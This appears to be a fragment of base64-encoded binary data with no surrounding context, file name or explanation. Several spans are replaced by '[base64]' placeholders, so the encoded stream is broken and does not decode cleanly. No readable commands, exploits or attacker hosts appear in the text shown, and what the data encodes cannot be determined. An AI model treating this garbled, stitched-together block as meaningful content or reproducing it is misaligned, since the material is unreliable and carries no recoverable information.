9zs7EZC3Ma8QFVZQQi+7zOq5tcAAZ8YAmYYAl9UH17CAQvSwLe+wcksZLLgAsggQ3vFzpe8Q3YWTo/24joCzpxlA6YgJx7IAqMCg+gqkdQ55M/6anyUH+DwAqCgX9YNQ2/sAfFoAuxAApqoIq+cBa22kiKYElke2GAsKANGncB8GEeUAEd7GHb6D94ty7TUbckrGPtOnDAURjG+B4nGgubUAqAKwQrmpcDQzAXzGQ1qrgc9gFPOFk+bALlyKNVQLn+B4QFPnqkHhADtfgCi6ksC0SOh2Blp0W6DFdBqJvF/ZgCGQCmC/vFYBzGYjzGZFzGZnzGaJzGarzGbNzGZBwBItCwEodmCVLHCXIhFPIlCtFPCWEcfbyQDsmGt/kBNEBJIguyiBy9z1uyfNCyIMm9a0EDZYCzjEYKt0AKw/AN+AsWOlmo66udmxy0XwEOfAAHljAK2be0fDRfnuqe8Bm08JAOlCAInpA8E2a1feELeFBrkKAGvmAO0gDBtaKbVycIwVG2icGrdYAFEEiPUrXBEyChE/ABY/[base64]/xLKKqWDthACbViOwO6CK1gf4OwCKPwB3jQa79wFnNKzLhyzGWLYxfMzN/qzAGwwR38dkuqWB6gg3h3GR8wEe+igerCPZjXQEkgWiFYzqWBSelcAdfUznZQ2WaQBFL+RSxtxaSF+YRS9QL/3ASi/T7MPLnMjMQK9AIdgAMv8AIlUI5HurkvYAe6kUEIzXCnIAkT09C83du+HZq4tSUL4jYHkluq1Vu8RSH7wUIjU1sTsmYOskK1lULyVNxpprsT8k5akt0TIhBww8dzs6bJ26ZvihElANOJrMhvXdOIbDxqsRZkkKdYVIfRFwy3cAt/8w3vYGrqgN/XwKg1+Q5NHbTqgA7KoAumUAfEoN/4G59Bq377zbQ8Ear9Kw/YAAtwoJtqALYbPgitsBcRtgdg0ApZ5dbDLKeCoAiK4AlyvavjccG/6szSI0oBYAEV0AGYSawf4C5/7YsCxIEGYbf+ho2W7LjYIEhsYIVjdqDOHVAFZTAHdPBkiAtimw1ZF9G4Rf4+ktujSEy5ZKDPiBtwmfsCPcq5ZA4Iu2Hb+3rFkuBBv/[base64]/JYkKVMTDrYF6FMkxUDFzH+5BpIbw70WYtHP9bqBHmNA1jw5HNQBdSs2Y2rLEtKbZk3xELwPj5axI3po/[base64]/Zs2yTBVme5AH/fAM3UAM1gPqo39oMtI7smI0KT5gVEPs2sI5JAIP3WMX72q8a//vAj7rp5PEefzKm62UHMvPu1E4cV9K3hXEmzfLIDWYIsiF3HN007yX9hPNq2EQt3YZ6U1XGE7I1fcjp3elr0QXBebOXet/3HQzDYIg9O//uS2rMEArC8N82KV/w8EejgA0A8U6ePH/s/PmTB+9dum/[base64]/Bh5c+HDgPZQQ6dGjiJIetYkwv228Oe/nRGr3eK5E+3bux6fTxl5E/PLt44/jNm69ePXk2ZO//y5Dxuz5OWLcjwEDBn79/U/87w+G/[base64]/uggxMYA62zy5qANbPKkqgC8sxweKEDyjswoTPSkphD19RW+zUWYE8x5YxlT0c9ddVX182448KFltpppc3N2tmwSzf3bmlv3XZmeadOCXO79U7+O2+L6GFdGdp9t90clo/BPv7oTZt6e8HC96wSXOCe3wX9ZRAMNgoJRZRlmDHYwlsaviWYW4bBJh2IjWQZxm+YwYbiEE30MUZliInfN7AhjEpg4x0QKxI2lmExlXVIIft7GcxihpCE0MJnQMPgz37hi1Z4QhBZ4tKWAsaFL80iTFAzR5nMhAg0taEOXqjCXyqglMI9hVB1mpNTPvUBG8QAB/jBAQzIYqiz7CcGX5NKVjAQOD71KSwxAExgBIMpPl3AT59aDOY+04HOQIZVODAV4yrTBMdFTjOLkUoFPKMnIeTqNJ/[base64]/gFwm5YIQENaEOo4AEJvQaCkuEony3IAYuhKE+XCpDf+CAiC+NhI1KBKNjIXoRy3ypjkJUgg1scAgCL+IPYtDoG+pQyIsWIiJ1NNBFEqwIjKwhDXCG0xfiHCfOynlO2h5NnTr5RQbfGU8WSqIodXCCEDillK0ZRk/[base64]/mkKOc9SFgEvRhqwq2NjHzqN4GIzJq8JndkwdV4WxOhuv3s6QxcbOdiKpG/as53XEO49yhCfiss4GrftBsX9UvOLsfaAGWeJB0ozQBTm4gAl9EAWO/RqKWqTIFgxrWDB6fAshYwO0HSotmKWcEEhIARb5A239EqIMOTShDwY8M0L6YARhGPyA9cPGY4+so9Nq2R/xUDM4YStbm7U8znLeks2YtjOe+Exoey5FPNFkBzpczU9LacoHDI3cQWcOaziAXBUi5wRIS3qfoZmKZzLnQ8YQ6oqCE0ymIurpqgCKMXlyDKpOZasXkKD+pIEegXM9lV8bzHDQHiiNc3NdB7rwKsAcEZ0mTIdsvvcdj5NMznLCI55miWfCENawuBeZ7Q8rZwl/xORuGL9t9FC+N+LujvHCc8lIlts+9MHPWVNcLxajxd1SiIILoqAgKVRhBEAoxI31vWN/A5wUwcC9+4bRjJXFY7SlDUeUlawMMFQCflB+ETb+IIdCBOMbL5KgMngAhwVGfCDwgN9nFeIibMQvgiWThzW+yWZWsLzlNHk5zEmIE5281v2tGIQKeavzNL0whm6aIQ3rZF/[base64]/DPYDLPdxjBuSDGHjoPovpvckShleQpobABkzAAjloBGHIMpiRh0KQglDomJUZiHS4hWlykXcYhm9wJl9CBzyoM0/QCXJyufSbM5cTBPbbmVZohTYrGvkDipxDk6IwgxiyCqiIiheQihLYItDYlFtBuiRwAixQOlTsoeDCAQ8Iolg5C1CZik8BKayTwAnIzLo5KRzLIQ3PQK9Tm6/[base64]